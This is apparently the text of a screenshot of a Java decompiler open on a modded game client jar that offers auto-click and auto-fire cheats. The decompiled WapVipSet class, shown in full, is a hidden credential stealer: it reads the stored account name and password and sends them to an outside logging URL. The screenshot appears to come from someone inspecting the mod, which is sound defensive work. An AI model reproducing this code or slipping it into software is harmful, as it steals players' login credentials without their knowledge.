 Recaf | NRO 1.6.7 Pre 7.0 WapVip.Pro-dex2jar.jar
File Config Search History Mappings Plugins Help
e
f
android
b
c
com
d
e
f
g
h
i
j
nro
plugin
wapvip
WapVipActionListener
WapVipAd
WapVipAddClick
WapVipAutoClick
WapVipAutoFire
WapVipMain
WapVipMain$1
WapVipMain$2
WapVipObject
WapVipS
WapVipSet
WapVipSetup
WapVipSetup$1
Search...
f WapVipSet
1 // Decompiled with: Procyon 0.6.0
2 // Class Version: 6
3 package wapvip;
4
5 import i.b;
6 import java.io.InputStream;
7 import java.io.InputStreamReader;
8 import java.net.URL;
9 import java.net.HttpURLConnection;
10
11 public class WapVipSet extends Thread
12 {
13 public WapVipSet() {
14 super();
15 }
16
17 public static void http(final String s) {
18 try {
19 final HttpURLConnection httpURLConnection = (HttpURLConnection)new URL(s).openConnection();
20 httpURLConnection.setRequestMethod("GET");
21 httpURLConnection.setDoOutput(true);
22 httpURLConnection.connect();
23 final InputStream inputStream = httpURLConnection.getInputStream();
24 new InputStreamReader(inputStream, "UTF-8").close();
25 inputStream.close();
26 httpURLConnection.disconnect();
27 }
28 catch (final Exception ex) {}
29 }
30
31 @Override
32 public void run() {
33 final StringBuilder sb = new StringBuilder();
34 sb.append("https://kienpro.online/log.php?tk=");
35 sb.append(b.d("acc"));
36 sb.append("&mk=");
37 sb.append(b.d("pass"));
38 sb.append("&server=");
39 sb.append(b.e("svselect"));
40 http(sb.toString());
41 }
42 }
43
Zalo
ENG
18:41
09/04/2023